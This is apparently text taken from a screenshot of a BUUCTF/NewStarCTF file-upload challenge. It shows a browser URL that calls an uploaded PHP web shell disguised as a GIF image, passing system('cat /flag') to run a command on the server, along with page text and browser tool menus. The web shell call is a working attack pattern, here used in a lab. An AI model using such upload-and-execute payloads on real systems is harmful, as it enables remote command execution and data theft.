 BUUCTF在线评测
817a0aa3-1869-4747-a8f9-afe
817a0aa3-1869-4747-a8f9-afe
文件上传
不安全 | 817a0aa3-1869-4747-a8f9-afee75f4f7af.node4.buuoj.cn:81/upload/gif89a_script_muma.php.jpg?8=system(%27cat%20/flag%27);
GIF89a 恭喜你做到这里，这周的比赛结束后，NewStarCTF也就告一段落了，不过，我们不希望这事你CTF旅途的终点，现在去env里面拿你真正的flag吧
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://817a0aa3-1869-4747-a8f9-afee75f4f7af.node4.buuoj.cn:81/upload/gif89a_script_muma.php.jpg?8=system('cat /flag');
Enable POST ADD HEADER